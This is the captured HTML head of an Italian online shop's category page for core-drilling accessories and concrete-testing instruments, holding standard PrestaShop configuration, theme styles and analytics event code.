

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici
body_size: 21205
content:
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Utensilieria e Supporti per Carotatrici</title>
  <meta name="description" content="Utensilieria e Supporti per Carotatrici">
  <meta name="keywords" content="Utensilieria e Supporti per Carotatrici">
        <link rel="canonical" href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici">
  




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.leonardinstruments.it/shop/img/favicon.ico?1619729213">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.leonardinstruments.it/shop/img/favicon.ico?1619729213">



    <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/home_modyficators.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/rwd.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/black.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/pssitemap/views/css/hind.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/pssitemap/views/css/mavenPro.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/pssitemap/views/css/notoSerif.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/pssitemap/views/css/bitter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/ets_productlistpagination/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/ets_productlistpagination/views/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarbanners/views/css/hooks.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarcatproduct/views/css/at_catproduct.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarcmsinfo/views/css/angarcmsinfo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarhomecat/views/css/at_homecat.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarmanufacturer/views/css/at_manufacturer.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarparallax/views/css/at_parallax.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarslider/views/css/angarslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/css/style17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/tobewebto_fattura_elettronica//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/artcokiechoicespro//views/css/artcookiechoicespro.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/codpro/views/css/codpro.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/modules/ao_promotionbar/views/css/ao_promotionbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.leonardinstruments.it\/shop\/174-accessori-utensilerie-varie-e-supporti-per-carotatrici","meta":{"title":"Utensilieria e Supporti per Carotatrici","description":"Utensilieria e Supporti per Carotatrici","keywords":"Utensilieria e Supporti per Carotatrici","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-174":true,"category-Accessori, Utensilerie Varie e Supporti per Carotatrici":true,"category-id-parent-169":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Leonard Instruments","logo":"https:\/\/www.leonardinstruments.it\/shop\/img\/leonard-instruments-logo-1603710218.jpg","stores_icon":"https:\/\/www.leonardinstruments.it\/shop\/img\/logo_stores.png","favicon":"https:\/\/www.leonardinstruments.it\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.leonardinstruments.it\/shop\/","current_url":"https:\/\/www.leonardinstruments.it\/shop\/174-accessori-utensilerie-varie-e-supporti-per-carotatrici","shop_domain_url":"https:\/\/www.leonardinstruments.it","img_ps_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/","img_cat_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/c\/","img_lang_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/l\/","img_prod_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/","img_manu_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/m\/","img_sup_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/su\/","img_ship_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/s\/","img_store_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/st\/","img_col_url":"https:\/\/www.leonardinstruments.it\/shop\/img\/co\/","img_url":"https:\/\/www.leonardinstruments.it\/shop\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/www.leonardinstruments.it\/shop\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/www.leonardinstruments.it\/shop\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/www.leonardinstruments.it\/shop\/upload\/","pages":{"address":"https:\/\/www.leonardinstruments.it\/shop\/indirizzo","addresses":"https:\/\/www.leonardinstruments.it\/shop\/indirizzi","authentication":"https:\/\/www.leonardinstruments.it\/shop\/login","cart":"https:\/\/www.leonardinstruments.it\/shop\/carrello","category":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=category","cms":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=cms","contact":"https:\/\/www.leonardinstruments.it\/shop\/contattaci","discount":"https:\/\/www.leonardinstruments.it\/shop\/buoni-sconto","guest_tracking":"https:\/\/www.leonardinstruments.it\/shop\/tracciatura-ospite","history":"https:\/\/www.leonardinstruments.it\/shop\/cronologia-ordini","identity":"https:\/\/www.leonardinstruments.it\/shop\/dati-personali","index":"https:\/\/www.leonardinstruments.it\/shop\/","my_account":"https:\/\/www.leonardinstruments.it\/shop\/account","order_confirmation":"https:\/\/www.leonardinstruments.it\/shop\/conferma-ordine","order_detail":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.leonardinstruments.it\/shop\/segui-ordine","order":"https:\/\/www.leonardinstruments.it\/shop\/ordine","order_return":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.leonardinstruments.it\/shop\/buono-ordine","pagenotfound":"https:\/\/www.leonardinstruments.it\/shop\/pagina-non-trovata","password":"https:\/\/www.leonardinstruments.it\/shop\/recupero-password","pdf_invoice":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.leonardinstruments.it\/shop\/offerte","product":"https:\/\/www.leonardinstruments.it\/shop\/index.php?controller=product","search":"https:\/\/www.leonardinstruments.it\/shop\/ricerca","sitemap":"https:\/\/www.leonardinstruments.it\/shop\/Mappa del sito","stores":"https:\/\/www.leonardinstruments.it\/shop\/negozi","supplier":"https:\/\/www.leonardinstruments.it\/shop\/fornitori","register":"https:\/\/www.leonardinstruments.it\/shop\/login?create_account=1","order_login":"https:\/\/www.leonardinstruments.it\/shop\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/www.leonardinstruments.it\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/www.leonardinstruments.it\/shop\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.leonardinstruments.it\/shop\/"},{"title":"Indagini su Calcestruzzo Armato","url":"https:\/\/www.leonardinstruments.it\/shop\/10-indagini-su-calcestruzzo-armato"},{"title":"Prelievo in Opera di Calcestruzzo (Carotatrici)","url":"https:\/\/www.leonardinstruments.it\/shop\/169-prelievo-in-opera-di-calcestruzzo-carotatrici"},{"title":"Accessori, Utensilerie Varie e Supporti per Carotatrici","url":"https:\/\/www.leonardinstruments.it\/shop\/174-accessori-utensilerie-varie-e-supporti-per-carotatrici"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768633195,"static_token":"b9f38445b076b26f7b11ff9791ab1d53","token":"1490213d1bcca0a61e0c625bde847c20","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.leonardinstruments.it\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



    <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=QQCQTCMQK3386&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 64px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 5px;
padding-bottom: 25px;
}
}

nav.header-nav {
background: #ffffff;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #f7902d;
}

#contact-link span.shop-phone i {
color: #f7902d;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #f7902d;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #f7902d;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #f7902d;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #f7902d;
}

div#rwd_menu {
background: #1b1a1b;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #363636;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #f7902d;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #f7902d;
color: #ffffff;
}

#_desktop_top_menu{
background: #1b1a1b;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #363636;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #f7902d;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #f7902d;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #f7902d;
}

#home_categories ul li .homecat_name span {
background: #f7902d;
}

#home_categories ul li a.view_more {
background: #f7902d;
color: #ffffff;
border-color: #f7902d;
}

#home_categories ul li a.view_more:hover {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #f7902d;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #f7902d;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #f7902d;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #000000;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #ff5722;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #f7902d;
color: #ffffff;
border-color: #f7902d;
}

#home_cat_product .catprod_title span {
border-color: #f7902d;
}

#home_man .man_title span {
border-color: #f7902d;
}

div#angarinfo_block .icon_cms {
color: #f7902d;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #f7902d;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #f7902d;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #f7902d;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #1b1a1b;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ff5722;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #f7902d;
color: #ffffff;
border-color: #f7902d;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #f7902d;
}

body .btn-primary:hover {
background: #2fb5d2;
color: #ffffff;
border-color: #0db8de;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #f7902d;
color: #ffffff;
border-color: #f7902d;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #f7902d;
}

.page-my-account #content .links a:hover i {
color: #f7902d;
}

#scroll_top {
background: #f7902d;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style><script language="javascript" type="text/javascript">
	var currencySign = "€";
	var currencyFormat = 1;
	var currencyBlank = 1;
	var priceDisplayPrecision = 2;
</script>
<script src="/shop/modules/askforaquotemodul/views/js/tools.js"></script>
            <script language="javascript" type="text/javascript">
                var askquote_base_url="/shop/";
                var num_display="5";
            </script><!-- AM Design Theme Color 1.0.0 -->

<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#f7902d">

<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#f7902d">

<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">


<!-- /AM Design Theme Color -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-NW9F7V8R6L"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-NW9F7V8R6L',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="276"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":276,"item_name":"AGP Troncatrice Per Cemento R16","quantity":1,"price":6391.0309999999999490682967007160186767578125,"currency":"EUR","index":0,"item_brand":"AGP","item_category":"indagini-su-muratura-","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="278"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":278,"item_name":"AGP Disco Diamantato Ad Anello 405mm R16","quantity":1,"price":542.3509999999999990905052982270717620849609375,"currency":"EUR","index":1,"item_brand":"AGP","item_category":"indagini-su-muratura-","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="279"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":279,"item_name":"AGP Sega Diamantata CS11","quantity":1,"price":2571.760000000000218278728425502777099609375,"currency":"EUR","index":2,"item_brand":"AGP","item_category":"indagini-su-muratura-","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="280"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":280,"item_name":"AGP Carotatrice TC402","quantity":1,"price":1108.553000000000110958353616297245025634765625,"currency":"EUR","index":3,"item_brand":"AGP","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="516"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":516,"item_name":"AGP Carotatore DMC6P","quantity":1,"price":1701.71700000000009822542779147624969482421875,"currency":"EUR","index":4,"item_brand":"AGP","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="588"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":588,"item_name":"Sclerometro per Legno WoodPecker","quantity":1,"price":767.3799999999999954525264911353588104248046875,"currency":"EUR","index":5,"item_brand":"","item_category":"prodotti","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="611"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":611,"item_name":"AGP Carotatrice DMC6P","quantity":1,"price":1701.71700000000009822542779147624969482421875,"currency":"EUR","index":6,"item_brand":"AGP","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="612"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":612,"item_name":"Sclerometro Meccanico Langry HT225-N","quantity":1,"price":219.599999999999994315658113919198513031005859375,"currency":"EUR","index":7,"item_brand":"Langry","item_category":"indagini-su-calcestruzzo-armato","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

<script src="https://www.leonardinstruments.it/shop/modules/artcokiechoicespro/views/js/jquery-1.11.0.min.js"></script>

<style type="text/css">
#cookieChoiceInfo {
		background-color: #000000 !important;
		color: #ffffff !important;
				box-shadow:0 0 6px #000000 !important;
		}
#cookieChoiceInfo #InformativaClick {
	color: #ffffff !important;
	}
#cookieChoiceInfo #InformativaAccetto {
	background: #f77002 !important;
	color: #ffffff !important;
}

#cookieChoiceInfo {
bottom:0;
}
</style>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-174 category-accessori-utensilerie-varie-e-supporti-per-carotatrici category-id-parent-169 category-depth-level-4  ps_176
	texture08 #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_black banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_4 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs2 pl_border_type2 64 14 16 pl_button_icon_no pl_button_qty3 pl_desc_yes pl_reviews_no pl_availability_no  hide_reference_no hide_reassurance_yes product_tabs1    menu_sep0 header_sep0 slider_full_width feat_cat_style4 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_no pl_colors_yes newsletter_info_no stickycart_yes stickymenu_yes homeicon_no pl_man_empty_line product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged  hide_prices_catalog_mode">

    
          <a class="whatsappchat-anchor whatsappchat-anchor1" href="http://www.leonardinstruments.it/shop/contattaci">            <div class="whatsapp whatsapp_1 whatsapp-badge bottom-left"
            >
            <span style="background-color: #ff940c" class="whatsapp-offline">
                <i class="whatsapp-icon" style="padding-right:0px!important;"></i>
                I nostri operatori sono Offline            </span>
        </div>
        </a>
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    <!-- aopromotionbar Bloock -->
    <div id="promotionbar_block" class="promotionbarpro-block promop_top ">
        <span id="hide_promo" class="close">&times;</span>
        <div class="block_content">
                            <span class="promo-text">
                    SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A
                </span>
